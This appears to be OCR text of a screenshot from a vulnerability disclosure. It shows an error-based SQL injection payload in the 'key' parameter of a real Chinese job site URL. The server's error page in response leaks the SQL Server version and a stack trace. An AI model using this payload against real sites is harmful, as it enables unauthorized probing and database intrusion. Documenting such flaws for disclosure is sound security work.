 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.liuzhoujob.com/persondh/highsalary.aspx?key='%20and%20@@version=0%20or%20'%'='%
习近平谈政法队伍
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1959034
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4876523
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsP
www.wooyun.org